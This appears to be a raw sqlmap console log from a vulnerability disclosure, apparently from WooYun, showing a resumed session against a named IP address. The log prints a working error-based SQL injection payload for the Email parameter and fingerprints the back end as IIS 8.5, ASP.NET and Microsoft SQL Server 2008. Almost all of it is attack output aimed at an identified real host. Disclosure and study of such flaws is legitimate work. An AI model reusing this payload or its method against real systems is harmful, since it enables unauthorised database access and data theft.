 sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 20:40:12
[20:40:12] [INFO] parsing HTTP request from '5.txt'
[20:40:12] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:40:12] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Email (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: Email=admin@qq.com' AND 9479=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(112)+CHAR(106
)+CHAR(113)+(SELECT (CASE WHEN (9479=9479) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+CHA
R(118)+CHAR(113)+CHAR(113))) AND 'ZXOs'='ZXOs&UserName=admin
---
[20:40:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2008
[20:40:12] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\60.211.213.94'
[*] shutting down at 20:40:12
C:\Python27\sqlmap>
www.wooyun.org